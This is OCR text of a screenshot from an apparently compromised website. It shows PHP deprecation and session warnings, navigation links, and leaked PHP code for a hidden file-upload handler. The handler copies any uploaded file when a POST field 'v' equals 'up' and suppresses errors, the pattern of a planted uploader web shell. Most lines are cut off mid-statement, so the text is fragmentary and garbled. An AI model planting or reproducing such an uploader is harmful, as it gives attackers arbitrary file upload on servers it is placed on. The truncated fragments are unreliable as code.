
Deprecated
: mysql_connect(): The mysql extension is deprecated and 
Warning
: session_start(): Cannot send session cookie - headers alread
Warning
: session_start(): Cannot send session cache limiter - headers
19
UPLOAD";echo"
";echo"
";if($_POST["v"]==up){ if(@copy($_FILES["f"]["tmp_name"],$_FIL
HOME
SERVICE
CONTACT US
FAQ
NEWS